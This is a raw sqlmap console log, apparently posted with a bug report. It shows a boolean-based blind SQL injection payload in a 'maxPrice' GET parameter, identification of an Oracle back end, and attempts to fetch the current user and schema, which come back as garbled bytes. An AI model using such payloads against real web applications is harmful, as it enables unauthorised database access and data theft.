 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: maxPrice
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: minPrice=0&maxPrice=10000%' AND 7592=7592 AND '%'='&minDay=0&maxDay
=30&inarea=&transfer=&linetype=&startAdd_name=%E5%B9%BF%E4%B8%9C&to=%E5%B9%BF%E5
%B7%9E&start_time=yyyy-mm-dd&end_time=yyyy-mm-dd
---
[21:35:17] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[21:35:17] [INFO] fetching current user
[21:35:18] [INFO] resuming partial value: ?\\?ff\\?e3~>\\?ff\\?bf\x10
[21:35:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:42:12] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:05:26] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request
current user:    '?\\?ff\\?e3~>\\?ff\\?bf\x10\x06 \x07\\?ff\\?f3\x07\\?c4\x07\\?
fc?\\?c8\x00'
[22:06:04] [INFO] fetching current database
[22:06:04] [INFO] resumed: ?\\?ff\\?e3~>\\?ff\\?bf\x10\x06 \x07\\?ff\\?f3\x07\\?
c4\x07\\?fc?\\?c8\x00
[22:06:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    '?\?ff\?e3~>\?ff\?bf►♠ \?f
f\?f3\?c4\?fc?\?c8 '